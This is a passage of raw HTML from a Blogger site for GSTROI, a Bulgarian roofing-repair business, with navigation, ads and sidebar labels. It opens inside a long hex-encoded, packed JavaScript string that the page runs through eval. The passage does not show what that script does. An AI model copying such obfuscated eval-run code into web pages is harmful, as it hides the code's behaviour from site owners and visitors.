b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x44\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x5d\x3b\x31\x50\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x37\x2c\x31\x42\x2c\x31\x79\x2c\x31\x58\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x7a\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x79\x28\x31\x57\x28\x31\x37\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x54\x29\x3a\x31\x37\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x37\x2d\x2d\x29\x7b\x31\x52\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x62\x5b\x36\x5d\x2b\x31\x79\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x32\x36\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x33\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x5f\x30\x78\x61\x31\x62\x35\x7c\x78\x34\x43\x7c\x78\x33\x41\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x33\x33\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x34\x7c\x78\x32\x34\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x32\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x31\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x34\x7c\x78\x33\x46\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x36\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XMYnsz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=71492a08-3633-4422-b41b-9ebbb45d57ef' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=71492a08-3633-4422-b41b-9ebbb45d57ef' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5855007374603387599?origin\x3dhttps://www.gstroi.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='' itemprop='url'>
<a href='https://www.gstroi.com/'>
GSTROicom
</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
&#9742; 0899475737 <br>
🚧 Ремонт на покриви с гаранция от Gstroi<br>
Ремонт на покриви за София и страната<br>
Ремонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.
GSTROI.com предлага гаранция за извършен ремонт на покриви.
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML57y5KTS0z6glQ0RLNnGcP2jxFF0H-K4KSQl4Z9mPMAfZksMQLOirb5LqCeisxjsnXb6F6Q9HpkMnUEHC_fNWBp0xnK99k5kg6od6NV5ZkSaYhcME8ZtvBX6HGTrcIHOIJ4i0G9Hyetk/s1600/%25D1%2580%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8.gif" />
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='activez' href='/' itemprop='url'>
<span itemprop='name'>   Начало</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html'>
<span> Услуги</span>
</a>
<ul>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'>Ремонт на покриви</span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Предварителен оглед</span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Ремонт на покрив</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Подмяна на керемиди</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Хидроизолация</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'>Гипсокартон</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Други услуги</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'> Препоръки</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html' itemprop='url'>
<span itemprop='name'>  За нас</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'> За контакти</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/partners-of-gstroi-dot-com.html' itemprop='url'>
<span itemprop='name'> Приятели</span>
</a>
</li>
</ul>
<ul class='socialbar'>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div class='fontoo section' id='fontoo'>
<p>Ремонт на покриви <b>Статии</b></p>
</div>
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:235px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SEO оптимизация на строителен сайт</h2>
<div class='widget-content'>
<center><a href="https://w-seo.com/seo-za-stroitelniyat-sektor.html"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgntMZ9KsGdIqhretmr53y3KEw7PgbbErIaciF1eron9vJxnXxd2wR0FwISWpXlddLhxKn8868ZNLDX4IAHQU1G7pufeu2c0vmBTgoBdxNnJoHJNsHgoMw1Anpisn8FSx1jgNnu6S1qFvlOdIdTo-BRvkZvwy_8m-IY29wofCarfdkMcpBTOuGb8knA9A=s320
" alt="SEO оптимизация за строителни сайтове" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>Най-новото</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<img border="0" data-blogger-escaped-data-original-height="600" data-blogger-escaped-data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhVkp2rEJHq8ETvDiMlLNjAovLqacAYRkBe_87j6HSNB_hWa_B0yc3Lptq2-UxU62AerjJfqhQ2fFeqA8PCcOUcA5OoX_8fbAnIqpcVicQG4EdeIYLQP8WRas2MBZ_AB4MrHmhl-Tdoc/s1600/remont+na+pokrivi+Pernik.gif" alt="Ремонт на покриви в София и Перник" style="" />
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label7'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
<span class='label-count' dir='ltr'>
                              (
                              4
                              )
                            </span>
</span>
